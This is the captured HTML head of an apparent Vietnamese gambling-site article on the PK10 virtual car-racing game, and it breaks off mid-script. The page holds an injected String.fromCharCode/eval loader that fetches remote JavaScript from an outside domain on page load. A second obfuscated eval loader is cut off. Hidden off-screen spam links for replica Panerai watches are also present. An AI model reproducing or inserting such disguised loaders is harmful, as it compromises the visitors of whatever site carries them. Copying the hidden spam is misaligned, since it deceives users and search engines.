

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://win2888pro.com/huong-dan-choi-game-dua-xe-o-to-ao-pk10-tren-win2888-nhu-the-nao/
body_size: 17779
content:
<div style="position:absolute;top:-11333px;">Discover The elegance of Panerai replica Watches For Sale With Swiss Movement, offering exceptional quality and craftsmanship at an affordable price. These timepieces replicate The iconic design and functionality of genuine Panerai Watches, ensuring style and precision. For a selection that combines luxury and value, visit <a href="https://www.paneraiwatch.to/">https://paneraiwatch.to/</a> and elevate your accessory game today.</div><!DOCTYPE html>
<html lang="vi">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://win2888pro.com/xmlrpc.php">
    <title>Hướng dẫn chơi game đua xe ô tô ảo PK10 trên Win2888?</title>
    <!--[if lt IE 9]>
    <script src="https://win2888pro.com/wp-content/themes/wordpress-theme/js/html5.js"></script>
    <![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://win2888pro.com/huong-dan-choi-game-dua-xe-o-to-ao-pk10-tren-win2888-nhu-the-nao/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hướng dẫn chơi game đua xe ô tô ảo PK10 trên Win2888?" />
	<meta property="og:description" content="Hướng dẫn chơi game đua xe ô tô ảo PK10 trên Win2888 như thế nào? game đua xe oto ảo PK10 là một game online dự đoán kết quả đua xe ngẫu nhiên rất hấp dẫn. Cách chơi đơn giản nhưng giao diện ban đầu đối với người chơi mới thì hơi khó hiểu.Vì thế [&hellip;]" />
	<meta property="og:url" content="https://win2888pro.com/huong-dan-choi-game-dua-xe-o-to-ao-pk10-tren-win2888-nhu-the-nao/" />
	<meta property="og:site_name" content="win2888pro" />
	<meta property="article:published_time" content="2018-12-24T02:40:07+00:00" />
	<meta property="article:modified_time" content="2018-12-28T08:44:38+00:00" />
	<meta property="og:image" content="https://win2888pro.com/wp-content/uploads/2018/12/huong-dan-choi-game-dua-xe-o-to-ao-PK10-tren-Win2888.png" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://win2888pro.com/huong-dan-choi-game-dua-xe-o-to-ao-pk10-tren-win2888-nhu-the-nao/","url":"https://win2888pro.com/huong-dan-choi-game-dua-xe-o-to-ao-pk10-tren-win2888-nhu-the-nao/","name":"Hướng dẫn chơi game đua xe ô tô ảo PK10 trên Win2888?","isPartOf":{"@id":"https://win2888pro.com/#website"},"primaryImageOfPage":{"@id":"https://win2888pro.com/huong-dan-choi-game-dua-xe-o-to-ao-pk10-tren-win2888-nhu-the-nao/#primaryimage"},"image":{"@id":"https://win2888pro.com/huong-dan-choi-game-dua-xe-o-to-ao-pk10-tren-win2888-nhu-the-nao/#primaryimage"},"thumbnailUrl":"https://win2888pro.com/wp-content/uploads/2018/12/huong-dan-choi-game-dua-xe-o-to-ao-PK10-tren-Win2888.png","datePublished":"2018-12-24T02:40:07+00:00","dateModified":"2018-12-28T08:44:38+00:00","author":{"@id":"https://win2888pro.com/#/schema/person/ee6c065d0cdce75c13087e360250af69"},"breadcrumb":{"@id":"https://win2888pro.com/huong-dan-choi-game-dua-xe-o-to-ao-pk10-tren-win2888-nhu-the-nao/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://win2888pro.com/huong-dan-choi-game-dua-xe-o-to-ao-pk10-tren-win2888-nhu-the-nao/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://win2888pro.com/huong-dan-choi-game-dua-xe-o-to-ao-pk10-tren-win2888-nhu-the-nao/#primaryimage","url":"https://win2888pro.com/wp-content/uploads/2018/12/huong-dan-choi-game-dua-xe-o-to-ao-PK10-tren-Win2888.png","contentUrl":"https://win2888pro.com/wp-content/uploads/2018/12/huong-dan-choi-game-dua-xe-o-to-ao-PK10-tren-Win2888.png","width":800,"height":500},{"@type":"BreadcrumbList","@id":"https://win2888pro.com/huong-dan-choi-game-dua-xe-o-to-ao-pk10-tren-win2888-nhu-the-nao/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://win2888pro.com/"},{"@type":"ListItem","position":2,"name":"Hướng dẫn chơi game đua xe ô tô ảo PK10 trên Win2888?"}]},{"@type":"WebSite","@id":"https://win2888pro.com/#website","url":"https://win2888pro.com/","name":"win2888pro","description":"Một trang web mới sử dụng WordPress","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://win2888pro.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Person","@id":"https://win2888pro.com/#/schema/person/ee6c065d0cdce75c13087e360250af69","name":"admin","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://win2888pro.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3c37bd1f23b872a71247264370bb3ae7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3c37bd1f23b872a71247264370bb3ae7?s=96&d=mm&r=g","caption":"admin"},"url":"https://win2888pro.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/win2888pro.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://win2888pro.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://win2888pro.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://win2888pro.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.69.1' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='css-googleapis-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700&#038;display=swap&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='css-bootstrap-css' href='https://win2888pro.com/wp-content/themes/wordpress-theme/css/bootstrap.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='css-fontawesome-css' href='https://win2888pro.com/wp-content/themes/wordpress-theme/css/fontawesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='css-theme-main-css' href='https://win2888pro.com/wp-content/themes/wordpress-theme/css/main.css?ver=6.7.4' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://win2888pro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://win2888pro.com/wp-json/wp/v2/posts/1911" /><link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://win2888pro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwin2888pro.com%2Fhuong-dan-choi-game-dua-xe-o-to-ao-pk10-tren-win2888-nhu-the-nao%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://win2888pro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwin2888pro.com%2Fhuong-dan-choi-game-dua-xe-o-to-ao-pk10-tren-win2888-nhu-the-nao%2F&#038;format=xml" />
<link rel="stylesheet" type="text/css" href="https://win2888pro.com/wp-content/plugins/Internallink-Pro/style.css"><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,